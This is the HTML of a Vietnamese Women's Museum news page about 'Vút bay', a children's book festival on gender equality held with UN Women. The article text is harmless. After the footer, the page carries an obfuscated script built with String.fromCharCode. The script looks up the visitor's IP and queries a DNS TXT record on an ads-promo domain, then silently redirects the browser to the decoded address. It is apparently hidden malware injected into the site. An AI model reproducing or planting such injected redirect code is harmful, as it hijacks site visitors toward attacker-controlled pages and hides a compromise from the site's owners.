	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16386 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-chuyen-de/"><span class="nav_item_wrap"><span class="nav_title">Chuyên đề</span></span></a>	</li>
	<li id="menu-item-23395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23395 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-online-2/"><span class="nav_item_wrap"><span class="nav_title">Trưng bày online</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-16668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16668 menu-item-depth-0"><a href="https://baotangphunu.org.vn/giao-duc-2/"><span class="nav_item_wrap"><span class="nav_title">Giáo dục</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16669 menu-item-depth-1"><a href="https://baotangphunu.org.vn/phong-kham-pha-2-2/"><span class="nav_item_wrap"><span class="nav_title">Phòng khám phá</span></span></a>	</li>
	<li id="menu-item-17511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17511 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trang-chuong-trinh-giao-duc/"><span class="nav_item_wrap"><span class="nav_title">Chương trình giáo dục</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-22678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22678 menu-item-depth-0"><a href="https://baotangphunu.org.vn/suu-tap/"><span class="nav_item_wrap"><span class="nav_title">Sưu tập</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17875 menu-item-depth-1"><a href="https://baotangphunu.org.vn/bo-suu-tap/"><span class="nav_item_wrap"><span class="nav_title">Bộ sưu tập</span></span></a>	</li>
	<li id="menu-item-26370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26370 menu-item-depth-1"><a href="https://baotangphunu.org.vn/cau-chuyen-hien-vat/"><span class="nav_item_wrap"><span class="nav_title">Câu chuyện hiện vật</span></span></a>	</li>
	<li id="menu-item-22861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22861 menu-item-depth-1"><a href="https://baotangphunu.org.vn/xuat-ban-pham-2/"><span class="nav_item_wrap"><span class="nav_title">Xuất bản phẩm</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-15504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15504 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tin-tuc-2/"><span class="nav_item_wrap"><span class="nav_title">Tin tức</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17463 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-tuc-bao-tang/"><span class="nav_item_wrap"><span class="nav_title">Tin tức bảo tàng</span></span></a>	</li>
	<li id="menu-item-17460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17460 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-hop-tac/"><span class="nav_item_wrap"><span class="nav_title">Tin hợp tác</span></span></a>	</li>
	<li id="menu-item-17464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17464 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-tuc-khac/"><span class="nav_item_wrap"><span class="nav_title">Tin tức khác</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-26065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26065 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tour-tham-quan/tour-360-do/"><span class="nav_item_wrap"><span class="nav_title">Triển lãm ảo</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-26066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26066 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tour-tham-quan/"><span class="nav_item_wrap"><span class="nav_title">Tour tham quan</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-29492" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-29492 menu-item-depth-0"><a href="#pll_switcher"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29492-vi" class="lang-item lang-item-52 lang-item-vi lang-item-first current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-vi menu-item-depth-1"><a href="https://baotangphunu.org.vn/lien-hoan-sach-dau-tien-danh-cho-thieu-nhi-ve-binh-dang-gioi-tai-bao-tang-phu-nu-viet-nam/" hreflang="vi" lang="vi"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>	</li>
	<li id="menu-item-29492-en" class="lang-item lang-item-66 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-en menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/home/" hreflang="en-GB" lang="en-GB"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></span></a>	</li>
	<li id="menu-item-29492-ja" class="lang-item lang-item-70 lang-item-ja no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-ja menu-item-depth-1"><a href="https://baotangphunu.org.vn/ja/trang-chu-ja/" hreflang="ja" lang="ja"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="日本語" alt="日本語" width="16" height="11" /><span style="margin-left:0.3em;">日本語</span></span></span></a>	</li>
	<li id="menu-item-29492-fr" class="lang-item lang-item-1016 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-fr menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/accueil/" hreflang="fr-FR" lang="fr-FR"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /><span style="margin-left:0.3em;">Français</span></span></span></a>	</li>
</ul>
</li>
</ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle" class="custom-header header-green">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer cmsmasters_headline_disabled">
					<div class="headline_color"></div></div></div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!-- Start Content -->
<div class="middle_content entry"><div class="blog opened-article"><!-- Start Post Single Article -->
<article id="post-27809" class="cmsmasters_open_post post-27809 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tin-ve-bao-tang">
	<div class="cmsmasters_post_content_wrap"><header class="cmsmasters_post_header entry-header"><h2 class="cmsmasters_post_title entry-title">Liên hoan sách đầu tiên dành cho thiếu nhi về Bình đẳng giới tại Bảo tàng Phụ nữ Việt Nam</h2></header><div class="cmsmasters_post_content entry-content"><div id="cmsmasters_row_0tjkirvztq" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_kwu230f50b" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Sáng 4/3, tại Bảo tàng Phụ nữ Việt Nam đã khai mạc Liên hoan sách Vút bay. Đây là liên hoan sách đầu tiên về Bình đẳng giới được tổ chức tại Việt Nam với nhiều hoạt động sôi nổi và sáng tạo. Sự kiện được tổ chức nhân kỷ niệm Ngày quốc tế Phụ nữ với chủ đề toàn cầu “DigitALL: Đổi mới và công nghệ trong thúc đẩy bình đẳng giới”, do Cơ quan Liên Hợp Quốc về bình đẳng giới và Trao quyền cho phụ nữ (UN Women) tổ chức, cùng sự đồng hành của Bảo tàng Phụ nữ Việt Nam và Eduforlife &#8211; dự án Sách ơi mở ra, Trung tâm Đào tạo, Khoa học và Chuyển giao công nghệ (PowerAlive).</p>
<p>Bà Lê Thị Lan Phương, Cán bộ quản lý chương trình Chấm dứt bạo lực với phụ nữ, đại điện UN Women chia sẻ: “UN Women tổ chức Liên hoan sách Vút bay không chỉ nhằm mục đích thúc đẩy bình đẳng giới trong văn học mà còn là nền tảng cho các thế hệ tương lai có thể tiếp cận các tác phẩm đa dạng, phá bỏ những rào cản, những quan niệm xã hội ngăn cản phụ nữ, nam giới, trẻ em trai, trẻ em gái và các giới khác tận hưởng và phát huy đầy đủ tiềm năng và khả năng của mỗi người. Bình đẳng giới không chỉ trong sách vở mà là câu chuyện rất thật, rất gần trong cuộc sống của mỗi chúng ta.”</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_24xe9hlxut" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_46fy23ar0x" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c with_caption"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/03/4E7A7381-1024x683.jpg" /><p class="cmsmasters_img_caption">Bà Lê Thị Lan Phương, đại điện UN Women phát biểu</p></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_w9b3il8gz" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_oyeg3mewqm" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Phát biểu tại lễ khai mạc, bà Nguyễn Thị Tuyết, Giám đốc Bảo tàng Phụ nữ Việt Nam chia sẻ: “Bảo tàng góp phần mang lại cảm hứng và cơ hội học tập mở rộng trong và ngoài trang sách, vượt khỏi phạm vi nhà trường, kết nối cộng đồng và các bên liên quan để mang đến cơ hội khám phá và đối thoại, giao lưu cho mọi người. Là đơn vị chủ nhà, chúng tôi chào đón các tổ chức, những nhà hoạch định chính sách, người làm trong ngành xuất bản, thư viện, công nghệ, giáo dục, công tác xã hội và đặc biệt là các phụ huynh, giáo viên tại các trường học &#8211; những nhân tố tiên phong trong góp phần vào đổi mới sáng tạo đồng hành với tiến bộ xã hội, hướng đến thúc đẩy bình đẳng giới”.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_ayddp2dcx" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_wequg87yj7" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c with_caption"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/03/4E7A7443-1-1024x683.jpg" /><p class="cmsmasters_img_caption">Bà Nguyễn Thị Tuyết, Giám đốc Bảo tàng Phụ nữ VN phát biểu tại sự kiện</p></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_w6ph5lobpm" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_1ptwccqzaq" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c with_caption"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/03/4E7A7464-2-1024x683.jpg" /><p class="cmsmasters_img_caption">Các đại biểu cắt băng khai mạc Liên hoan sách</p></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_5iaprduk8f" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_gskrqz4wd" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Tại không gian triển lãm “Kì quặc hay kì diệu nhỉ?” giới thiệu những tác phẩm tôn vinh sự đa dạng và bình đẳng một cách sống động, thông qua những hoạt động tương tác thú vị và độc đáo. Qua các hoạt động đọc, chạm, chơi, suy nghĩ, sáng tạo&#8230; người xem sẽ nhận ra những thông điệp về bình đẳng giới được giấu đâu đó trong mỗi trưng bày, mỗi hoạt động. Bạn đọc sẽ được hóa trang thành các nhân vật mình yêu thích và truyền tải thông điệp về bình đẳng giới như Nàng công chúa KHÔNG NGỦ TRONG RỪNG, Phù thủy KHÔNG ĐỘC ÁC, Quái vật HIỀN LÀNH&#8230; và được sống trong thế giới đa dạng, sinh động của các nhân vật thuộc mọi độ tuổi, tính cách, vương quốc khác nhau bước ra từ trang sách. Đây là hoạt động nhằm tôn vinh sách cũng như sư đa dạng và thông điệp bình đẳng giới mà sách truyền đi trong suốt chiều dài lịch sử, hiện tại và cả mong ước trong tương lai.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_1kg370gspr" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_er6lb0zqt" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/03/4E7A7527-1024x683.jpg" /></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_50n8i4tb7k" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_k972sb7elr" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/03/4E7A7674-1024x683.jpg" /></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_sesns5468b" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_rhzyv02tl" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c with_caption"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/03/4E7A7539-1024x683.jpg" /><p class="cmsmasters_img_caption">Khách tham quan, trải nghiệm tại triển lãm “Kì quặc hay kì diệu nhỉ?”</p></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_9t6ngxtq6a" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_2ulisftlv" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Trong khuôn khổ sự kiện diễn ra hai buổi Tọa đàm với các diễn giả, chuyên gia về giới: Tọa đàm “BỎ KHUÔN MÒN, KHƠI LỐI MỞ: Bình đẳng giới và sách trong thời đại công nghệ số” và “KÌ QUẶC HAY KÌ DIỆU NHỈ? Giáo dục giới tính, sức khỏe sinh sản, tình dục và bình đẳng giới bắt đầu từ gia đình”.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_64f6oalvug" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_s0k6qwf4sk" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/03/4E7A7610-1024x683.jpg" /></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_z1nj3yeih" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_egagas424" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c with_caption"><img src="https://baotangphunu.org.vn/wp-content/uploads/2023/03/4E7A7622-1024x683.jpg" /><p class="cmsmasters_img_caption">Tọa đàm với các diễn giả, chuyên gia về giới</p></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_7gjyawuaqp" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_1ozjahk9jp" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Liên hoan sách Vút bay là điểm hẹn của cộng đồng nhhững bạn đọc yêu mến sách, cùng khám phá và cất lên tiếng nói để không chỉ phụ nữ và trẻ em gái mà mọi người đều được là chính mình, dám ước mơ và thực hiện ước mơ đến cùng, được có cơ hội sống trong một xã hội công bằng và tôn trọng.</p>
<p>Sự kiện diễn ra từ 4/3 đến ngày 11/3 tại Bảo tàng Phụ nữ Việt Nam, hứa hẹn sẽ mang đến cho công chúng thủ đô những trải nghiệm vô cùng lý thú và bổ ích.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>

</div></div></article>
<!-- Finish Post Single Article -->
</div></div>
<!-- Finish Content -->



		</div>
	</div>
</div>
<!-- Finish Middle -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_to_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_default">
	<div class="footer_inner">
		<div class="footer_inner_cont">
						<span class="footer_copyright copyright">
				Bản quyền © Bảo tàng Phụ nữ Việt Nam			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9' id='megamenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/baotangphunu.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/cmsmasters-hover-slider.min.js?ver=1.0.0' id='cmsmasters-hover-slider-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easing.min.js?ver=1.0.0' id='easing-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easy-pie-chart.min.js?ver=1.0.0' id='easy-pie-chart-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/mousewheel.min.js?ver=1.0.0' id='mousewheel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/owlcarousel.min.js?ver=1.0.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0' id='request-animation-frame-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scrollspy.js?ver=1.0.0' id='scrollspy-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scroll-to.min.js?ver=1.0.0' id='scroll-to-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/stellar.min.js?ver=1.0.0' id='stellar-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/waypoints.min.js?ver=1.0.0' id='waypoints-js'></script>
<script type='text/javascript' id='galleria-metropolia-script-js-extra'>
/* <![CDATA[ */
